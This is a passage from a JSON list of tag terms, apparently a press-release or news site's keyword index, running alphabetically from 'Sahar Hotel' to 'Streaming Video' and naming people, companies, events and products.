Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video 